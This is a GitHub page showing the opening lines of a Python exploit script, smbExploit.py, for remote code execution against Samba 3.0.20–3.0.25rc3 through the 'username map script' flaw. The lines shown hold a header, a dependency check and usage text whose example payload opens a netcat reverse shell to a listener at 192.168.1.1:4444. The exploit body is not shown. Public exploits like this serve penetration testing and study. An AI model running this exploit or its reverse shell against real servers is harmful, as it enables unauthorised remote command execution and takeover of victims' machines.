 Files
master
Go to file
t
README.md
smbExploit.py
Code Blame 46 lines (41 loc) · 1.18 KB Code 55% faster with GitHub Copilot Raw
1 #
2 #        Samba 3.0.20 < 3.0.25rc3
3 #   'Username' map script' RCE Exploit
4 #               by Ziemni
5 #
6
7 #!/usr/bin/python3
8 import sys
9 try:
10     from smb.SMBConnection import SMBConnection
11 except:
12     print("pysmb is not installed: python3 -m pip install pysmb")
13     quit()
14
15 if not (2 < len(sys.argv) < 5):
16     print("Usage:")
17     print("    python3 smbExploit.py <IP> <PORT> <PAYLOAD>")
18     print("       IP - Ip of the remote machine.")
19     print("       PORT - (Optional) Port that smb is running on.")
20     print("       PAYLOAD - Payload to be executed on the remote machine e.g. reverse shell.")
21     print("")
22     print("Example: python3 smbExploit.py 192.168.1.2 139 'nc -e /bin/sh 192.168.1.1 4444'")
23     quit()
24